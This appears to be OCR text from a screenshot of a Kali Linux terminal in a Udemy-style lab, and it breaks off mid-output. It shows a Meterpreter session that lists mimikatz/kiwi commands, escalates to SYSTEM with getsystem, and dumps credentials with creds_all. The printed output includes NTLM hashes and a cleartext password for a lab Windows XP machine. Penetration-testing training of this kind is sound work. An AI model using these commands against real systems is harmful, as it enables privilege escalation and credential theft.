 Kali-Linux-2017.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 15:08 1
sf_E_DRIVE
root@unix-deb: ~
File Edit View Search Terminal Help
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: WINXP-2-UDEMY\soc
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM
-------- ------ -- ----
WINXP-2-UDEMY$ CURSO 8ecc8f8ee8259677aa5584acaf779379 5ab040184dd2233d7ba1cfe0c0a153e709da8361
soc WINXP-2-UDEMY 4c80005da10aeadaaad3b435b51404ee 0a1aaa8bc2ce2e772b506d7b87aafbc9
wdigest credentials
===================
Username Domain Password
-------- ------ --------
WINXP-2-UDEMY$ CURSO 01 fd 37 ab fe c4 06 b5 b8 b7 8e 3c 38 8d 77 f2 62 26 6a 43 67 b3 1a ff 58 ee 92 21
soc WINXP-2-UDEMY Soc123$
kerberos credentials
====================
Username Domain Password